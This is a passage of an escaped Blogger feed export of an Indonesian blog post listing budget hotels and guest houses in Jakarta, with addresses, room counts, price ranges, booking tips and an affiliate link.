Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLeGreen Suite Tebet Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Tebet Timur Dalam 2 No.24 Jakarta, Tebet, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 22\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 220.000 – Rp. 270.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRumahKU 121 @Ampera Raya Hotel Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Ampera Raya, Gang Sawo 2 No. 121 RT\/RW 04\/10, Kemang, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 15\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 220.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMaven Buncit Hotel Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Kemang Timur 5 No. 23, Kemang, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 84\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 221.000 – Rp. 500.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTwins Hotel Bintang 2\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Mangga Dua Raya 24 Jakarta, Mangga Dua, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 41\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 223.000 – Rp. 496.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPondok Malabar Guest House Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jl. Anggrek Nelly Murni Blok A no 1, Grogol, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 7\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 235.000 – Rp. 334.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHouse of Arsonia Bougainvillea Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Bendungan Hilir, Jakarta Pusat, Senayan, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 36\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 235.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTempat Hotel – Argumen pertama seseorang tamu pilih penginapan tidak  jauh-jauh dari tempatnya. Apakah strategis atau tak? Telah barang pasti,  tempat yang strategis, tawarkan akses gampang dari beragam pojok bakal  diambil.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSama seperti saat pilih hotel di ancol ini.  Letaknya memang strategis, dekat dengan pusat keramaian, serta dapat  juga dibuka dari tempat mana saja hingga tidak terlalu berlebih bila  hotel-hotel yang letaknya strategis bakal ramai.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga  nya Sesuai sama – Terkecuali tempat, harga juga turut memengaruhi  ketentuan Anda. Benar bukan? Tempatnya yang strategis, lalu diikuti  dengan harga nya yang lebih rendah bikin tamu menginginkan reservasi di  hotel itu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPengalaman Saat Lantas – Bukanlah tidak  mungkin saja bila service hotel demikian memuaskan, jadi tamu bakal  mengambil keputusan untuk bermalam di hotel yang sama saat bertandang di  ruang sekitaran hotel. Benar sekali, pengalaman mengasyikkan ada di  hotel pasti bakal diulanginya, saat hotel telah memberi rasa yang  nyaman, kenapa mesti mengambil keputusan untuk coba hotel yang lain?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPilihan  Orang Lain – Anggapan berkaitan hotel yang sediakan kenyamanan yaitu  jika hotel itu ramai dikunjungi tamu. Ini tunjukkan kredibilitas satu  hotel, baik itu mahal atau murah. Bila banyak tamu, jadi Anda sendiripun  bakal mengasumsikan bila hotel itu bakal memberi kenyamanan yang sama  persis dengan bayangan Anda.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nReferensi Dari Rekan –  Waktu mengambil keputusan untuk menggunakan berlibur di Ancol, Anda  mungkin saja ajukan pertanyaan pada rekan berkaitan apa sajakah yang ada  disana. Baik wahana bermainnya, bagaimana meraihnya, atau di mana Anda  dapat bermalam.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSudah pasti hal semacam ini dapat  dijawab oleh rekan yang telah pernah datang serta lakukan hal sama  persis dengan apa yang bakal Anda kerjakan. Sama seperti dengan pilih  hotel di ancol ini. Rekan Anda mungkin saja pernah rasakan situasi yang  nyaman di hotel A umpamanya, maka dari itu Anda direferensikan untuk  booking di hotel itu.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nItulah informasi serta data lengkap dari Hotel Murah di Jakarta serta tarif hotel murah di kawasan Jakarta Pusat - Timur - Selatan - Barat serta utara. Tarif hotel yang tertulis di atas dapat berubah sewaktu - waktu sesuai dengan kebijakan hotel yang bersangkutan,jadi Harga Kamar Hotel Murah di Jakarta tersebut hanyalah sebagai sebuah acuan ,pedoman,landasan bagi para tamu yang memerlukan Penginapan yang bersih,nyaman serta terbaik di kelasnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSemoga saja informasi ini bisa berguna bagi para pemakai jasa hotel dan penginapan yang akan berkunjung ke DKI Jakarta. Semoga!!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cscript type=\"application\/ld+json\"\u003E {\"@context\":\"https:\/\/schema.org\/\",\"@type\":\"Review\",\"itemReviewed\":{\"@type\":\"Thing\",\"name\":\" Hotel Murah di Jakarta dan Penginapan     \"},\"author\":{\"@type\":\"Person\",\"name\":\"Hotel Murah di Jakarta\"},\"datePublished\": \"7 April 2019\",\"reviewRating\":{\"@type\": \"Rating\",\"description\": \" \n7 April 2019 - Paling Murah di Jakarta kami kumpulkan dalam info dan data Hotel Murah di Kawasan Jakarta Pusat,Utara,Selatan,Barat dan Timur. Penginapan Murah yang berlokasi di Kawasan DKI Jakarta dapat kita temukan dengan mudah  ,ketika kita harus bermalam dan menginap di daerah ini. Karena DKI Jakarta sebagai Ibukota Indonesia semakin ramai serta padat penduduknya.Seiring hal tersebut, Hotel di Jakarta semakin berkembang pesat dan berdiri di berbagai wilayah Jakarta Raya ini,yaitu Wilayah Selatan, Utara, Barat, Timur dan Pusat, inilah Daftar Nama Penginapan Hotel Murah di Jakarta.\n\",\"ratingValue\":\"9,8\/10 - (230454)\"}} \u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/3340514186284199320"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/3340514186284199320"},{"rel":"alternate","type":"text/html","href":"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html","title":"Hotel dan Penginapan Murah Jakarta"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_wCHGJ99Vi3o52SaYSY60UIQn3kK1nIETN0HeMD6Sc7M5wvqSx8HYNUCOhrqNtxquYxRd4edZSrNfpv3inL4V0mCKNPdOYVQH9UvcbtStvkTx7-QkhgCtLXqF14Dje6EsMhjjMqf2x0c\/s72-c\/hotel+murah+di+jakarta4.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-1935553131582834643"},"published":{"$t":"2020-01-09T23:04:00.000+07:00"},"updated":{"$t":"2020-01-09T23:04:24.545+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Murah di Jakarta"}],"title":{"type":"text","$t":"Hotel Murah di Jakarta 2019"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnsZQT9rWCVMOoXYAg_ctLWrocfk0EHB-raFwRn72vig7nade5I5-5RnLKHtd0DieejE3p7EK-HpT9iPuMmt-VamolV8H6aEv1Iy9bnAkjRNlMZLDVg4u16481K1lJVYtG7i0yimtOzE\/s1600\/hotel+murah+di+jakarta5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"299\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnsZQT9rWCVMOoXYAg_ctLWrocfk0EHB-raFwRn72vig7nade5I5-5RnLKHtd0DieejE3p7EK-HpT9iPuMmt-VamolV8H6aEv1Iy9bnAkjRNlMZLDVg4u16481K1lJVYtG7i0yimtOzE\/s640\/hotel+murah+di+jakarta5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html\" target=\"_blank\"\u003EHotel Murah di Jakarta\u003C\/a\u003E di Tahun 2019 harganya masih bisa terjangkau juga tak beda jauh dengan tarif \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html\" target=\"_blank\"\u003EHotel Murah\u003C\/a\u003E yang ada di kota lain di Indonesia.Itu data yang akan diberikan \u003Ca href=\"https:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EDaftar Nama Hotel | Situs Booking Hotel Online\u003C\/a\u003E pada siapa saja yang perlu dan butuh \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/daftar-nama-hotel-di-jakarta.html\" target=\"_blank\"\u003EHotel di Jakarta\u003C\/a\u003E yang paling rendah dan murah harga sewa kamarnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #5e5e5e; display: inline; float: none; font-family: \u0026quot;montserrat\u0026quot; , sans-serif; font-size: 15px; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: Montserrat, sans-serif; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; margin: 0px 0px 15px; orphans: 2; outline: 0px; padding: 0px; position: relative; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; transition: all 0.3s ease 0s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EPEMESANAN DAN INFO LENGKAP\u0026nbsp; \u0026nbsp;\u003Cspan style=\"color: red; outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Jakarta\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" rel=\"nofollow\" style=\"font-size: 20px; font-weight: 700; letter-spacing: -0.6px; line-height: 1.33em; outline: 0px; text-decoration: none; transition: all 0.3s ease 0s;\" target=\"_blank\"\u003EKLIK DISINI\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPenginapan \/ Hotel Murah di Jakarta secara lengkapnya tersebar di semua wilayah DKI Jakarta Indonesia.Dari mulai Jakarta Barat,Timur,Utara,Selatan dan juga Jakarta Pusat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKita memilih menginap di sebuah penginapan murah tentu karena beberapa alasan, salah satunya ketika kita memiliki dana terbatas namun mesti melakukan kegiatan di Kota Jakarta untuk beberapa waktu, tentunya pilihan atas hotel termurah menjadi pilihan yang seharusnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDaftar Hotel Murah di Jakarta dan Alamat dan Harganya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVenice Guesthouse Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Taman Permata Indah 2 Blok Z1 No.9, Penjagalan, Penjaringan (TELUK GONG), Pluit, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 9\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 111.000 – Rp. 248.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRumah Kos Tebet Barat House Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Tebet Barat VII F no 1 Tebet Jakarta Selatan, Cawang, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 148.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSukun 9 Homestay Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Kayumanis 10, Gang Sukun 9, Rt.009\/Rw.01 No.25. Jalan Sukun IX, Menteng, Jakarta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 6\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 145.000 – Rp. 285.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBersih Homestay Bintang 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Pisangan Baru Tengah 2\/335 Pisangan Baru, Menteng, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 120.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMAVEN Gunung Sahari Bintang 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Gunung Sahari 2 No.6, Monas, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 50\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 135.000 – Rp. 149.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Packer Lodge @ Gg. Mangga Bintang 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Kemurnian IV no. 20-22 (Gg. Mangga)Jakarta Barat, Mangga Dua, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 23\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 136.000 – Rp. 260.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCapsule Hotel Old Batavia Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Cikini Raya No 60Z Komplek Cikini Center, Menteng, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 14\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 148.000 – Rp. 310.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Radiant Wisma Hostel Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Pahlawan no. 37A Rempoa, Ciputat Tangerang, Cilandak, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 12\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 161.000 – Rp. 650.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel Rumah Shinta Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Mangga Dua Raya no. 41, Pinangsia, Mangga Dua, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 24\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 148.000 – Rp. 260.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl Manzeel Family Homestay Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Musyawarah 80, Taman Margasatwa Ragunan, Kemang, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 22\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 160.000 – Rp. 285.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaven Cilandak Hotel Bintang 3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Margasatwa No.47, Cilandak, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 35\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 185.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWow Hotel Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Mangga Besar 7 No. 1, Gajah Mada, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 19\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 185.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLagura Residence Guest House Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Mantrigawen Lor No. 15, Panembahan, Kraton, Yogyakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 60\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 186.000 – Rp. 222.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel Lautze Indah Bintang 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Lautze No 24, Mangga Dua, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 62\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 170.000 – Rp. 310.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel Mustika Tanah Abang Bintang 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Jati Bunder No. 1, Tanah Abang, Jakarta Pusat. , Thamrin, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 47\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 185.000 – Rp. 272.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRazha Guest House Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Arcopolis Boulevard CC No.8 Legenda Wisata, Cibubur, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 198.000 – Rp. 272.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHollywood Hotel Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Kebun Jeruk 18 No. 63 Taman Sari, Gajah Mada, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 30\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 198.000 – Rp. 248.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr 